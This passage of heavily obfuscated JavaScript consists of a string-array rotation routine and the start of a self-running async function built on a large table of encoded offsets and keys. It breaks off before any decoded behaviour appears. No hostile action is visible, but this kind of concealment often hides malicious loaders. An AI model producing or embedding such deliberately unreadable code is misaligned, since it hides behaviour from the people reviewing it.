(function(_0x2dc55f,_0x11d93b){const a0_0xdb7927={_0xb808b5:0x14,_0x425b53:0x403,_0x4cbc5e:0x4ce,_0x1f57ad:'S#lS',_0x465b46:0x69b,_0x5672b8:0xc0a,_0x44dacb:0x8e9,_0x488fd9:0xaad,_0x4da72e:0x5a6,_0x6047ef:'ahyE',_0xc1e1a2:0x7fe,_0x4149e4:0x907,_0xce0a8e:0x6a8,_0x3a2a0f:0x56f,_0x4d4475:0x380,_0x4bcd73:'dI3T',_0x856c8a:0x9cf,_0x43b0c3:0x5a8,_0x4ce71f:'1y9*',_0x56cf9f:0x783,_0x35739c:0x269,_0x54820c:0x2e5,_0x226a67:0x1df,_0xbe6585:'rgZP',_0x23bb21:0x2df,_0xf6b195:0x66c,_0x10f51a:0x34e,_0x401a4f:0x325,_0x5acfba:0x3f9,_0x2687d9:0x5af,_0x5390c8:0x42c,_0x4db43a:0x13c,_0x22de01:0x343,_0x26ad50:'fzU7',_0x4c6696:0x17d,_0x417a1a:0x270},a0_0x542138={_0x38202c:0x2c9},a0_0x689bfa={_0x4a584c:0x24b},a0_0x2d0cf1={_0x1c4fa2:0x19b},_0x4edcb0=_0x2dc55f();function _0x1f1eb6(_0x401bdc,_0x4c7e8d,_0x511b6c,_0x19b926,_0x1b889a){return a0_0x1ec4(_0x4c7e8d- -0x3d4,_0x19b926);}function _0x38dc24(_0x530a42,_0x464e88,_0x5f11a9,_0x1f875c,_0x2a1635){return a0_0x1ec4(_0x464e88-a0_0x2d0cf1._0x1c4fa2,_0x1f875c);}function _0x4718d2(_0x2b226b,_0x363b3b,_0x370c82,_0x4115a7,_0x3ed9a9){return a0_0x1ec4(_0x370c82-0x139,_0x363b3b);}function _0x77f125(_0x2c24b9,_0x4be55c,_0x475b13,_0x3de505,_0x28c4bf){return a0_0x1ec4(_0x3de505- -a0_0x689bfa._0x4a584c,_0x475b13);}function _0xa50b50(_0x3c46e9,_0x157408,_0x159021,_0x52772a,_0x205968){return a0_0x1ec4(_0x3c46e9- -a0_0x542138._0x38202c,_0x159021);}while(!![]){try{const _0x2be313=parseInt(_0x1f1eb6(a0_0xdb7927._0xb808b5,a0_0xdb7927._0x425b53,a0_0xdb7927._0x4cbc5e,a0_0xdb7927._0x1f57ad,a0_0xdb7927._0x465b46))/0x1+parseInt(_0x4718d2(a0_0xdb7927._0x5672b8,'M&cO',0x78e,a0_0xdb7927._0x44dacb,a0_0xdb7927._0x488fd9))/0x2*(-parseInt(_0x4718d2(a0_0xdb7927._0x4da72e,a0_0xdb7927._0x6047ef,a0_0xdb7927._0xc1e1a2,a0_0xdb7927._0x4149e4,0xb95))/0x3)+-parseInt(_0xa50b50(0x5d9,a0_0xdb7927._0xce0a8e,'kpvC',0x61e,a0_0xdb7927._0x3a2a0f))/0x4*(-parseInt(_0x77f125(0x693,a0_0xdb7927._0x4d4475,a0_0xdb7927._0x4bcd73,0x5ab,a0_0xdb7927._0x856c8a))/0x5)+-parseInt(_0x38dc24(0x1ec,a0_0xdb7927._0x43b0c3,0x747,a0_0xdb7927._0x4ce71f,a0_0xdb7927._0x56cf9f))/0x6*(-parseInt(_0x1f1eb6(-a0_0xdb7927._0x35739c,-a0_0xdb7927._0x54820c,-a0_0xdb7927._0x226a67,a0_0xdb7927._0xbe6585,-a0_0xdb7927._0x23bb21))/0x7)+-parseInt(_0x77f125(a0_0xdb7927._0xf6b195,-0x9c,'uuch',a0_0xdb7927._0x10f51a,a0_0xdb7927._0x401a4f))/0x8*(parseInt(_0x4718d2(a0_0xdb7927._0x5acfba,'f!m8',a0_0xdb7927._0x2687d9,a0_0xdb7927._0x5390c8,0x9fa))/0x9)+parseInt(_0xa50b50(0x2e9,-a0_0xdb7927._0x4db43a,'M&cO',0x477,a0_0xdb7927._0x22de01))/0xa+-parseInt(_0xa50b50(0x3e2,0xba,a0_0xdb7927._0x26ad50,a0_0xdb7927._0x4c6696,a0_0xdb7927._0x417a1a))/0xb;if(_0x2be313===_0x11d93b)break;else _0x4edcb0['push'](_0x4edcb0['shift']());}catch(_0x1bd147){_0x4edcb0['push'](_0x4edcb0['shift']());}}}(a0_0x252b,0x686f3),(async function(){const a0_0x1c3468={_0x4db8d3:0x972,_0x1fb533:0x9ed,_0x3906dd:0x6f5,_0x46fe53:0x6a0,_0x24ce29:0x890,_0x508b46:0x332,_0x4247a5:0xf8d,_0x32a9b0:0x2e8,_0x25925e:0xdef,_0x2d6d9d:0xba7,_0x944b9b:0x91b,_0x4e5c3a:'*Lrt',_0x4d7ce8:0x318,_0x4d0974:0xe4,_0x5a2ae8:0xa3,_0x25b907:0x422,_0x3a071d:0x7b1,_0x2b6482:0x981,_0x38f501:'X2$!',_0x26110a:0x7b2,_0x17ffb4:0x7e,_0x56db44:'2poH',_0x2bd05a:0xf6a,_0x150ac0:0x634,_0x208189:0x689,_0x18c455:0x48b,_0x37d6bf:0x3d0,_0x728abb:0xba,_0xbe185:'rfQp',_0x57158e:0x2d3,_0xb65ef4:0x17f,_0x3c64b9:0x593,_0xb6d1f6:'hJI0',_0x1e93fd:0x59d,_0x56bb0f:0x4f1,_0x358858:0x3f5,_0x929ba:0x1a4,_0x4ebb6c:')%^y',_0x4d6394:0x853,_0x4ac614:0xb9a,_0xf5950b:0x7fb,_0x3883f9:'lOi8',_0x2b4c30:0x68b,_0x3dc6d9:0x195,_0x183c13:'#jYm',_0x19c3ce:0x109,_0x4bd3a2:0x31a,_0x5b1be2:0x3c,_0x1f16e9:0x3fc,_0x3ab4fa:0x6a,_0x11119f:0x2c0,_0x5ab503:0x1e0,_0x31878f:0x714,_0x1d970d:0x235,_0x2399ae:0x8bb,_0x1e8c60:0x463,_0x41824f:0x796,_0x1f9ddc:0x6be,_0x5b9199:0x97a,_0x442b3d:'*)Vp',_0x2fbb60:0x112,_0x10ef8a:0x514,_0x53899c:0x7e0,_0x2bec7d:0x661,_0x50aa20:0x1b1,_0x18707d:'S#lS',_0x198de7:0x239,_0x225592:0x967,_0x471da8:0x81f,_0x5d387f:0x62a,_0x220400:0x410,_0x33fcc2:0xbc,_0x5a2708:0x582,_0x2a1d43:0x869,_0x582fd7:0x44e,_0x15d19f:0x7ec,_0x56e325:0x3f1,_0xfd15a5:0x61f,_0x3f5cf5:'6Xm)',_0x2b770b:0x454,_0x190812:0x4bb,_0x28c432:'xg$7',_0x4e4b51:0x448,_0x1ac826:0xa76,_0x4318dc:0x9ea,_0x16e7b2:0x206,_0x173ad0:'DcYA',_0x2bad41:0x26a,_0x98358e:0x460,_0x485f4b:0x115,_0x290c8f:'k^TZ',_0x3d1970:0x573,_0x431e08:0x21,_0x3ca986:'77$r',_0xc95255:0x41d,_0x2bd3e5:0x87a,_0x24c27c:0x91b,_0x1a72cf:0x75b,_0x40e776:0x148,_0x28adb6:0x97f,_0x452db2:0x70b,_0x49457d:'ahyE',_0x329681:0x580,_0x1b42a0:0x2ae,_0x44c4d5:0xb9b,_0x530ef6:0x535,_0x145348:'rgZP',_0x17518f:0x5f6,_0x5612c1:0xaf,_0x4604a9:0x51,_0xb97236:0x39e,_0x3088b7:0xe6,_0x4e7235:0xfc,_0xb416c8:0x377,_0x494ea8:0x6ff,_0x1bbf3b:0x80c,_0xb2e944:0x6ea,_0x29a2fd:0xb8e,_0xab4d1:'t]v0',_0x368b20:'2poH',_0x3a9458:0xa3d,_0x3d7ee8:'KPjl',_0x221087:0xfcd,_0x26da36:0x78a,_0x53a5a6:0x541,_0x27f53f:0x40f,_0x4b14fa:0x6a6,_0x3566ef:0x197,_0x505633:'f!m8',_0x265ea2:0x492,_0x50667f:0x113,_0x541c44:0x1ad,_0x2c684c:0x1be,_0x304de9:0x58,_0x41b6a3:0x3cf,_0x6cb7:'ikZ[',_0x8561ae:0x3a2,_0x11c9da:0x117,_0x11ecbf:0x2b5,_0x433751:0xabc,_0xa0605b:0x797,_0x345f07:'ahyE',_0x23a766:0x95a,_0x490cfb:'HHN@',_0x12e5b6:0xa5e,_0x3a742d:0x528,_0x53ce8b:0x69a,_0x3de75a:0x473,_0x808165:0xc3,_0x3cc1cb:'UvKF',_0x1d3cd5:0x1dd,_0x4746b4:0x926,_0x1d7150:0x5bd,_0x203e16:0x92e,_0x319637:0x55f,_0x56ef14:'!rxB',_0x130d44:0xbc3,_0x11fcfa:0x38e,_0x185c2f:'2M0[',_0x316cd3:0x866,_0x599fb1:0x765,_0x3ca1d7:0x601,_0x5e3168:'2poH',_0x5a10ae:0x56c,_0x46c394:0xe9e,_0x495d7a:0xb6c,_0x2a03e8:0xb82,_0x1b30a6:0xaa8,_0x2d35b6:0x558,_0x227861:0x6d9,_0x155519:0xa09,_0x3a2190:0x9bf,_0x4cf0ba:0xab6,_0x500678:0x610,_0x2dd71a:'ahyE',_0x22c4c7:0x29e,_0x228660:0x701,_0x3ee1d7:0x504,_0xf8fe83:0x975,_0x2a47b9:'uuch',_0x286848:0x11f,_0x278831:0x25,_0x11ae0a:0x52c,_0x4663e5:0x3f0,_0x180ae2:0x7a2,_0x478641:0x9ab,_0x3fa96c:0x54c,_0x17ad75:0x651,_0x2fe1c3:0x1a6,_0x41e41a:0x4e6,_0x573796:0x666,_0x5dfc63:0x246,_0xea9697:0x5,_0x340840:0x216,_0x1df01a:'kpvC',_0xfba761:0xd9,_0x1143e1:0x11b,_0x524242:'xg$7',_0x1764e0:0x22d,_0x12b3b4:0x73c,_0x5a5d14:0x81c,_0xd3b9ba:0x5d5,_0x4714a5:'WlP]',_0x26a595:0x77d,_0x54fb4f:0x2a6,_0x54ae15:'UvKF',_0x40d668:'#jYm',_0x2f1d69:0x140,_0x46aca7:0x26,_0x31cae9:0x41f,_0x2ddd76:'Xc6E',_0x52dccc:0x1ab,_0x33d823:0x58,_0x13326c:0x30a,_0x10db29:0x5bc,_0x50b92d:'DTzq',_0x241ee3:0x95a,_0x1d1080:0x895,_0x30ee41:'W^&N',_0x11b395:0x480,_0x37c5c6:0x6f1,_0x48aaf6:0x803,_0x208dee:0x8c6,_0x4a4288:0x5c5,_0x10deb0:0x916,_0x5e7364:0x9e,_0x25f109:0x8fc,_0x59c492:0xbe3,_0x140325:0x9c9,_0x3cef6c:0x92c,_0x20bbb8:0x619,_0x268a9b:0x8ca,_0x617bae:0x10c,_0x58e56c:0xe,_0x2d420d:0xad3,_0x3d2403:0x929,_0x1051f8:0x4f4,_0x5be671:0x240,_0x330a4f:0x6a0,_0x43ad3d:0x2b1,_0x3f970e:0x55c,_0xef306f:0x98a,_0xe8951a:0x137,_0x1e5df0:0x175,_0x3961ea:'M&cO',_0x1848b9:0x33d,_0xc8d5b9:0x90,_0x1adb29:'Zo$n',_0x9c1b9a:0x3a5,_0x37f17d:0x201,_0x2a422a:'HHN@',_0x4415c8:0x3e1,_0x5543f0:0x6b4,_0x568574:0x7d2,_0x4e0a04:0x7d5,_0x56cb17:0x187,_0x45e2cc:0x493,_0x3a7775:0x746,_0x297d8a:'ahyE',_0x342342:'OAXQ',_0x15a6d4:0x1b0,_0x2dde13:0x63c,_0x4d4828:0x607,_0x227779:0xd32,_0x2b55e0:0x375,_0x1171b1:0x3b7,_0x5cadfd:0x4ce,_0x5f3a81:0x727,_0x386e80:0x295,_0x2e5753:0x22e,_0x5a842d:'Xc6E',_0x4fdcb7:0x33a,_0x1671fc:0x156,_0x1eb4fc:'ahyE',_0x811190:0xa94,_0x206f33:0x9f,_0x5ae4cf:0x23,_0x4dae60:'OAXQ',_0x3dccf9:0x35f,_0xb5d6b6:0x3a1,_0x4698c9:0x27,_0x3be3ff:0x134,_0x10d540:0x7a5,_0x4fd2b2:0xa90,_0xf9b72c:0x347,_0x1e722a:0x70f,_0x4d9a25:0x694,_0x2452ba:'IaWl',_0x1ba1f7:0x8da,_0x53e3ee:0x9f7,_0x46a2e0:0xaa1,_0x2e0452:0xace,_0x24dcef:0x332,_0x54d43a:0x5fb,_0x17f78b:'3e)9',_0x385bfa:0x166,_0xb3c248:0x577,_0x20fbf9:0x72e,_0x4b0d84:0x230,_0x3a84d0:0x1e7,_0x3d7494:0x644,_0x38e7fb:'6Xm)',_0x491d10:0x29,_0x38eeef:0x23c,_0x4dcba7:0x698,_0x15e146:0x5f2,_0x591c76:0x3da,_0x3bf02b:'WHSA',_0x224776:0x225,_0x258492:0x7aa,_0x2dfa04:0x6f6,_0x5b9f47:0x52c,_0x20e104:0x1b4,_0x345094:0x97b,_0x564c2e:0x78e,_0x3f8b79:0x636,_0x369b55:0x623,_0x42f31e:0x3fd,_0x136f4d:0x772,_0x2167e0:0x20,_0x5f2083:0x87d,_0x365730:0x5b3,_0x4bae87:0x441,_0x2fe64c:'dI3T',_0x674ab9:0x3ac,_0x5902fe:0x8dc,_0x1ec2e4:'lOi8',_0x49e96c:0x13c,_0x4e54a6:0x305,_0x586332:0x324,_0x5985e6:0x3c9,_0x50a01a:'S#lS',_0x1f5b7e:0x3ad,_0xfa3517:0x102,_0x4b6551:'X#i0',_0x30c171:0xc14,_0x58efd8:0x84d,_0x16c146:'hJI0',_0x27e0da:0x494,_0x4822f0:0xc65,_0x39c67f:'fzU7',_0x4ffe54:0x7fc,_0x328115:0xacf,_0x34d72a:0xd3f,_0x1d15ee:'rfQp',_0x5813b2:0x447,_0x239375:0x121,_0x591561:0x2a,_0x4147c5:0x174,_0x4df1f0:0x141,_0x5b225f:0x122,_0x50cc55:0x3be,_0x5b15e7:0x395,_0xc2f31c:0x7ea,_0x518e99:0x8fa,_0x364f20:'2M0[',_0x5a67cf:0x559,_0x344e24:0x7d3,_0x278e0f:0x76e,_0x344d17:0x6d5,_0x5aa32e:0x98d,_0x182a1d:0x7f0,_0x381f6d:0x631,_0xbbeaff:0x734,_0x1b2b63:0xaef,_0x346dd0:'fQor',_0x482af0:0xe4,_0x2fe52d:0x1ce,_0x350306:0x5d,_0x1e9b79:0x372,_0x563973:0xa62,_0xf221f7:0xa1f,_0x19d4af:0x5c4,_0x4602f7:0xeb,_0x7c4fb6:0x91d,_0x44bbb4:0x9a1,_0x4cb89c:0x73b,_0x44eedf:0x950,_0x208211:0x53b,_0x23c30f:0x9b9,_0x30f02c:0x5df,_0x11eabd:0x484,_0x279d8d:0x6dc,_0x9d9f7:0x90a,_0x44a01e:0xba7,_0x4a1bdf:0xa79,_0x51b2e8:0x71d,_0x672f70:0x198,_0x13ee23:'X#i0',_0x5547b5:0x2f4,_0x35d227:0x2df,_0x2cbdab:0x96e,_0x36c304:0x6fd,_0x4f3098:'53qH',_0x4ba0a2:0x863,_0x57a6d2:'Zo$n',_0x286586:0x8e,_0x58a6ae:'KPjl',_0x586a5b:0xbdd,_0xa49763:'!rxB',_0x2cd206:0x34a,_0x5acc1d:'!rxB',_0x2af0a3:0x19,_0x4d2804:0x7c7,_0x5c8739:0x71e,_0x5a045d:0x778,_0x5ad0fe:0x72b,_0x4a2bcf:0x603,_0x2a0226:0x730,_0x258ed6:0x6b8,_0x2fde07:0x519,_0x5519b6:0x47d,_0x20a1ae:0x428,_0x30393c:0x5cd,_0x256d72:0x358,_0x1a1f7a:0xc2b,_0x48a6d1:0xab9,_0x2a7d26:0xdc5,_0x1c8df5:'1y9*',_0x91780a:0x2ed,_0x19e15a:0x6a2,_0x3265b4:0xb7,_0x1c3b04:0xfe4,_0x523901:0xf2e,_0x5b911b:0xecf,_0xcedd44:0xff,_0x133888:0x85e,_0x52cc7e:0xb59,_0x20a4f2:0x816,_0x185f48:0xa06,_0x639091:0x4cb,_0x3cb9e6:0x2e6,_0x522834:0xc5,_0x567255:0x72d,_0x47a387:0x5ff,_0x15e5c9:0x30c,_0x1e98b0:'f!m8',_0x294af3:0x246,_0x5592e4:0x8c2,_0x3673db:0x893,_0x3fda03:0x287,_0x1baa12:0xdb2,_0x1cba21:'OAXQ',_0x244a79:0xa02,_0xe72858:0x7a4,_0x661030:'KPjl',_0x4e2f1d:0x6d4,_0x44ee81:0x5cb,_0x5efb91:'^naB',_0x3bbd4d:0x218,_0x3f0996:0x568,_0x39e206:0x88b,_0x72f04b:0x702,_0x478ae2:0x9f9,_0x483b13:'2poH',_0x6e0b48:0x25b,_0x3989da:0x1ae,_0x106fff:0x78,_0x24da2a:0xa2f,_0xfed405:0xb9d,_0x3794a5:0x993,_0x615434:0xa58,_0x147682:0x84c,_0x39dc76:0x6c0,_0x3ad724:0x654,_0xaf6f0c:0x76b,_0x58cecd:'!rxB',_0x4bdf64:0x58a,_0x44024f:0x741,_0x228f1e:0x35a,_0x34b53a:'UvKF',_0x26c0f3:0x94,_0x59aac7:0x5d5,_0x2ba8bd:'77$r',_0x4e99d0:0x181,_0x174bcf:0x5eb,_0x19396e:0x161,_0x5837b6:0xea,_0x2c487d:0x47b,_0x57d87b:0x8d8,_0x4b77e6:0x262,_0x140e2a:'jAjS',_0x1d92ce:0x445,_0x4d3750:0xbfa,_0x5aeaaf:0xba2,_0x4e481f:0x91c,_0x4eb880:'1y9*',_0x1c9501:'UvKF',_0x538328:0x4d9,_0x376392:0x231,_0x311da9:0xd5,_0x4f7c87:0x394,_0x1189ce:0x86a,_0x4cd92b:'dI3T',_0x5139fb:0xba5,_0x28abbb:0x85,_0x1cbd1b:0xb8e,_0x245ac6:0x8bd,_0x2a9c88:0x5b9,_0x5d69c1:0x95e,_0x21e434:0x3f7,_0x50cddd:0x621,_0x501b91:0x87e,_0x15f310:0x370,_0x317323:0x21,_0x3155f5:0xae2,_0x494461:'77$r',_0x53ec61:0x8ab,_0x1f298c:0x31,_0x22e9de:0x4c4,_0x8e4e3f:'DTzq',_0x483cf8:0x103,_0x586e93:0x2f6,_0x29a1e9:0x3a8,_0x498b3c:0x44b,_0x54321f:0x9cc,_0x5906ee:0x95f,_0x592d35:0x328,_0x4aff3f:0x6ae,_0x488aac:0xacc,_0xf9fae8:0x1e7,_0x392c1d:0x25f,_0x14e766:0x195,_0xaec2c0:0xc00,_0x3059bb:0xfb,_0x52b22d:0x7fd,_0x4cdd06:0x396,_0x56438c:0x4b3,_0x19f265:0x2fe,_0x2ef87c:0xd05,_0x2ebcbd:0x5b7,_0xe02c6d:'DTzq',_0x185158:0x51f,_0x39638a:0x171,_0x1c937b:0x3bb,_0xa4df66:'2M0[',_0x332ff6:0x5c0,_0x3fe54c:'Ixma',_0x39b7e3:0x14,_0x390318:0x44e,_0x2d9e41:0xa30,_0x835e:0x30b,_0x3bc5ea:'OAXQ',_0x49f4d7:0x76a,_0x37089a:0x31d,_0x113f94:0xd0,_0x2056a1:0x73a,_0x41c84d:0x443,_0x5a71fe:0x2c2,_0x253726:0x4d4,_0x229f44:0x129,_0xbd4919:0x2f2,_0x52ff2d:0x4a8,_0x3df6ce:0xb8a,_0x76f326:'mow2',_0x26c2f6:0x5b5,_0x4290dd:0xac,_0x247e92:0x1d5,_0x4687fb:0xa44,_0xa33546:0x6e2,_0x1d3401:0x85d,_0x57696f:'DcYA',_0x38c7cf:0x316,_0x358b11:0xb2c,_0x17d1c0:0x989,_0x35d757:0x34c,_0x59dfb7:'rgZP',_0x5031f6:0x966,_0x177d57:0x1f5,_0x4a85e0:0x4c4,_0x226415:0x269,_0x214a90:0x462,_0x3e21ca:0x279,_0x4942e6:0x11d,_0x8ad7a3:'FA&v',_0x19eea5:0xdd,_0x169a1f:0x26c,_0x3226a7:0x410,_0x4cb0ca:0x3ae,_0x4fcb6a:0x226,_0x48118c:0x4a4,_0x553386:0xa3d,_0x1da6a8:0x310,_0x27e376:0x2d0,_0x51b029:0x3d2,_0x21ad6d:'xg$7',_0x57a61c:0x3b0,_0x3b87d9:0x4ce,_0x226132:0xdb,_0x3f6cfa:0x314,_0xc0b120:0x37,_0x5588fb:0x3de,_0x33e73a:0x526,_0x1442eb:0x58b,_0xb718e1:0x5de,_0x44e24e:0x7d0,_0x13d25c:0x495,_0x3103cd:0xc78,_0x129d16:'t]v0',_0xec0145:0xa83,_0x3c5731:0x5ae,_0x3b8070:0x7a1,_0x1cf47b:0xaf9,_0x2d3efd:0xb70,_0x560061:'fQor',_0x40bd58:0x352,_0x44750b:0x7ba,_0x22581a:0x2a,_0x5dcbc9:0x637,_0x46f4f3:'dI3T',_0x43a7cb:0x402,_0x4064b9:0x617,_0x443eb1:0x3d7,_0x563ee8:0xc14,_0x5f3232:0x673,_0x99e794:0x8ce,_0x24dd8a:0x10e9,_0x1ad3a0:0x9e7,_0x4685c1:0xb7b,_0x520154:0x606,_0x31cb9e:0x787,_0x284c4c:0x343,_0x2d4247:0x405,_0x51b44f:0x1a5,_0x17e683:0x5b9,_0x121135:0x13d,_0x57172a:0x37f,_0x4378f5:0x67b,_0x15ac96:0x22d,_0xfc74ea:0xa1b,_0x41c3f5:0x19f,_0x4d03d8:0x304,_0x761247:0x583,_0x226256:'X2$!',_0x5a60d4:0xba6,_0xcbb746:0x8f4,_0x54bc55:0x5c1,_0x3a37b9:0x556,_0x4a890c:'#jYm',_0x41f8da:0x6fa,_0x2a9ded:0x174,_0xe55469:'lG(J',_0x36793a:0x3c0,_0x410839:0x1df,_0x323aa9:0x4d4,_0x46c8cb:0x9b,_0xc9fe36:0x2e8,_0x27f194:0xc66,_0x54d21d:0xa6c,_0x24fe17:0xd2,_0x50ad8:0x546,_0x258476:0xa1e,_0x5e415e:0x6eb,_0x3cfa42:0x533,_0x1af622:0x58b,_0x33cf62:0x552,_0xe12156:0x800,_0x14cf95:0x913,_0x5266e3:0xb8d,_0x147dc5:0x786,_0x59e151:0x7d6,_0x2f9285:0xa45,_0x1f57fa:0x634,_0x48f77e:0x2c5,_0x9f6ee7:'Zo$n',_0x359df3:0x2e,_0x1882c1:'KPjl',_0x1284ef:0x33,_0x147b64:0x1c7,_0x22fcac:0x3ed,_0x25d062:0x3e9,_0x582639:0x747,_0x129d10:0xa51,_0x4653e5:0xe17,_0x1d0204:0x51c,_0x2d66c6:0xe51,_0x1bc5f4:0xd1f,_0xf27fa3:'W^&N',_0x15a916:0x5d,_0x283106:0x3e4,_0x2ccf6f:0x692,_0x4ef7c9:0x404,_0x556290:0x206,_0x3419cc:0x1f4,_0xbc730f:0x63f,_0x5f2755:0x268,_0x20b22e:0x73,_0x2436c1:0x5bb,_0x400bde:0x94b,_0x2e07d9:0x8f2,_0x14b45c:0x387,_0x2fce95:0x363,_0x339980:0x658,_0x31278f:0x26b,_0x435a3d:0x5e6,_0x45b1d9:0xc21,_0x41dddb:0xb83,_0x38b42d:0x628,_0x20a0ef:0x808,_0x42a539:0xac5,_0x48ce3b:0x93e,_0x4789bd:0xae7,_0x33cf64:0xa0e,_0x50af22:0x94b,_0x52957b:'2M0[',_0x130a9f:0xa99,_0x287aee:0x81e,_0x14f41c:0x945,_0xf158c3:0x44c,_0x5d9a33:0x6a5,_0x2a2f1e:0x99f,_0x6bae3b:0x5db,_0x4c190f:0x8bc,_0x220ff8:0x922,_0x3564fc:0x9b1,_0x1bf005:0x3dd,_0x325e01:0x8d8,_0x520a7e:'2M0[',_0x535a59:0x8be,_0x38c15d:0x485,_0x2232ae:0x221,_0x5c1f4e:0x93a,_0x104ecd:0x1ef,_0x2a077d:0x336,_0x1482c6:0x43d,_0x4e2e39:0x322,_0xdadca0:0xde,_0x92bbce:0x35c,_0xc3ba76:0x697,_0x16c29a:0x85d,_0x18bc45:0x917,_0x1ce1ed:0x425,_0x2bef06:0x56a,_0x36ba20:0x45b,_0x4efecc:0x212,_0x227f51:0xda,_0x46ee2c:0x8ea,_0x33eb49:0x623,_0x2e75de:'53qH',_0x1277db:0xdf9,_0x2e74bc:0x23a,_0x334e0d:'X#i0',_0x4cad60:0x563,_0x12adfb:0x64a,_0x18f375:0x998,_0x2e5391:0x48e,_0x3b7de3:'dI3T',_0x26e3ba:0x3c8,_0x6d7cb9:0xb1f,_0x43f343:0x78b,_0x4e80b9:0xa3c,_0xfa03ca:'lOi8',_0x24759b:0x623,_0xfd1881:0x506,_0xe6082:0x5f5,_0x203ee2:0x812,_0x1fa608:0x81b,_0x53e240:0x612,_0x34f898:0x437,_0x39abbc:0x426,_0x23e22f:0x2dc,_0xd30c66:0x1f1,_0x139377:'kpvC',_0x102ca9:0x1c4,_0x127dd4:0x333,_0x4340fc:0xb8f,_0x3ec7d2:0x8a6,_0x49d840:0x8f9,_0x2bb3ec:0x391,_0x1e3e0f:0x2f9,_0x42264a:0x3f2,_0x3e1c2d:0x845,_0x477a51:0x1e,_0x27a40d:0x58,_0x1c7422:0x18d,_0x4b07e4:0x216,_0xff6074:0x266,_0x3eed47:'nASs',_0xeb1066:0x68b,_0x35c233:0x7bf,_0x5b49fd:0x646,_0x57d289:0x83b,_0x13f96e:0x682,_0x1bfb4a:0x62a,_0x214c72:'rgZP',_0x5ba52a:0x6be,_0x80a78a:0x843,_0x48bb2c:0xf0,_0x3ff08e:0x32a,_0x353ca8:0x737,_0x862527:0x86c,_0x61cc93:0x905,_0x50b568:0x3d0,_0x1bda12:0x919,_0x4620c7:0x409,_0x458a11:0x74a,_0x1bc997:0x21b,_0x3022e8:0x11e,_0x3df367:0x9d2,_0x5df8b7:0x957,_0x49b7f7:0x7f4,_0x433e57:0xe55,_0x49c134:0xe0a,_0x446be4:0x757,_0xb6af69:0x34,_0x1406db:0x7b0,_0x58cafc:0xbb2,_0xaef922:0xaeb,_0xb010f:0xe18,_0x204d83:'nASs',_0x2d2765:0x712,_0x3373f7:0xa5a,_0x319267:0x234,_0x4c988c:0x817,_0x53be39:0x5d9,_0x244e35:0x7d9,_0x174b05:0x974,_0x451974:0xb16,_0x3251e3:0xbf1,_0x46545d:0x1b3,_0x1dac4a:0x45,_0x393a68:'fzU7',_0x2129a8:0x157,_0x444f1f:0x561,_0x22d31b:0xfd,_0x153b6c:0x599,_0x9ba4b2:0x1d1,_0x5cb5fc:0x208,_0x5b8a47:0x531,_0x5e93d1:0x5aa,_0x22086c:0x8f1,_0x334b05:0x487,_0x37dfa6:0x1de,_0x5e2c19:0x392,_0x392b38:0xe04,_0x120439:0x256,_0x3c881b:0x105,_0x1a5f44:'WlP]',_0x4e5311:0x348,_0x4bb874:0x4d5,_0x396810:0xaf8,_0x54cd77:0x6bb,_0x581be7:0x356,_0x41c75a:0xc68,_0x5a08b2:0xb88,_0x166f81:0x783,_0x476fd9:0xde7,_0x3eb5cb:0xcba,_0x3d6cbc:'X#i0',_0x26b54b:'M&cO',_0x2a5a17:0x9df,_0x46ba8f:0x5c7,_0x266bcc:'dI3T',_0x3fb801:0x28a,_0x33362a:0x133,_0x5b1de5:'^naB',_0x1477cd:0x84,_0x2bc302:0x5c3,_0x275d1b:'6Xm)',_0x118279:0x7c6,_0x815ddd:0xbd0,_0x1e1762:0xb60,_0x5c9e99:0x2f7,_0x2ee20e:0x1e6,_0x4c4bc1:0x12d,_0x12da80:0x93d,_0x55266c:0x8c9,_0x404ab5:0xa07,_0xd32a01:0x703,_0x5dc0ae:0x125,_0x3b692d:0x66c,_0x200710:0x4dc,_0x17efd9:0x229,_0x573385:0x8cb,_0x3583d2:0xd57,_0x3f22bf:0x62d,_0x1a76d1:0x567,_0x1cd5fb:0x675,_0x3cf147:0x313,_0x486a4c:0xbb8,_0x367e89:0xbf4,_0x2a61ba:0x388,_0x2e06de:0x12c,_0x224655:0xbb,_0x3abcb2:0x36a,_0x4ba4ce:'X#i0',_0x3d22e4:0x2,_0x4d72b3:0x1ba,_0xdbf874:0x4fa,_0x1ccd3d:0x335,_0x2a144f:0x3d3,_0x1db027:0x24e,_0xe23382:0x2de,_0xc563f1:0x89,_0x5f0e5b:'f!m8',_0x5aed8c:0x4bc,_0x3e142f:0x149,_0x486452:'k^TZ',_0x3c87f9:0x6e4,_0xdae89c:'IaWl',_0x734450:0x781,_0x5838d7:0x4fa,_0xb45a78:0x401,_0x5adfb7:0x812,_0x46a669:0x6b0,_0x592086:0x616,_0x16d053:0x279,_0x89f80f:0x8cb,_0x188817:'HHN@',_0x380d52:0x659,_0x20215d:0x7f7,_0x3766f1:0x55e,_0x6e9a0b:0x23d,_0x59251e:'mow2',_0x1fcfee:0x785,_0x15d9ce:0x463,_0x361879:0x7e2,_0x2fc857:0x113,_0x5d75eb:0x390,_0x34c530:0x24a,_0x37fd6f:0x589,_0x5bcf07:0x1f0,_0x574eda:0xaa5,_0x3dbb55:0xb30,_0x416ff5:0x7bd,_0x3b8434:0x772,_0x46a33c:0xa34,_0x4ad0a3:0xbd7,_0x191211:0xc55,_0x48a4fd:0xc5f,_0x56acbe:0x9c7,_0x3f52ad:'3e)9',_0x401425:0x870,_0x2cb62a:0xf1,_0x3b2b4d:0x5ef,_0x5c9054:0xbc0,_0x242e6c:0x592,_0x194fce:0x9c3,_0xcd7f7:0xbd,_0x1f451d:0x280,_0x41682e:0x728,_0x42d7e9:0x83,_0x51a5e7:'k^TZ',_0xa61f47:0x36c,_0x3ce7d1:0x6cc,_0x5939c0:0x84b,_0x5148e1:0x4ad,_0xc67fd8:0xe96,_0xaedf8f:0x47e,_0x444405:'3e)9',_0x4e06e8:0xfbe,_0x5b6c0c:0x432,_0x9a971d:0x4b4,_0x362f27:0x5ec,_0x242a53:'rgZP',_0x4f16c7:0x1f9,_0x588ad4:0x403,_0x55dd42:0x566,_0x1c8af7:0x753,_0x3712e3:0xeb,_0x2aa9b8:0x345,_0x4454a6:0x942,_0x4e4314:0xc55,_0x432922:0xc0f,_0x2bf4c3:0x97c,_0x10b7e5:0x885,_0x41247c:0x8b3,_0xfd2387:0x7b4,_0x8eb327:0x9d9,_0xa28f70:0x6eb,_0xa9467c:'W^&N',_0x54e67a:0x3f9,_0x2ca8b4:0x4d8,_0x19d83d:0x77b,_0x828f26:0x5c0,_0x49e5cf:0x82e,_0x3805fc:0x99c,_0x4706f3:0x670,_0x41dfa4:0x43c,_0x362a9e:0x796,_0x397bd1:0x1d,_0x